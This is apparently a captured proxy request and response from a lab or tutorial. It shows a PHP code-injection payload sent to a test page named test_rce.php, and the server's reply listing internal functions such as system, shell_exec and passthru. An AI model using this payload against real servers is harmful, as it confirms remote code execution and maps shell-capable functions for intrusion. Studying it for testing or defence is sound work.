 Raw Params Headers Hex
GET /test_rce.php?code=print_r(get_defined_functions()[internal]); HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render
[808] => sprintf
[809] => printf
[810] => vprintf
[811] => vsprintf
[812] => fprintf
[813] => vfprintf
[814] => sscanf
[815] => fscanf
[816] => parse_url
[817] => urlencode
[818] => urldecode
[819] => rawurlencode
[820] => rawurldecode
[821] => http_build_query
[822] => readlink
[823] => linkinfo
[824] => symlink
[825] => link
[826] => unlink
[827] => exe
[828] => system
[829] => escapeshellcmd
[830] => escapeshellarg
[831] => passthru
[832] => shell_exec
[833] => proc_open
[834] => proc_close
[835] => proc_terminate
[836] => proc_get_status
[837] => proc_nice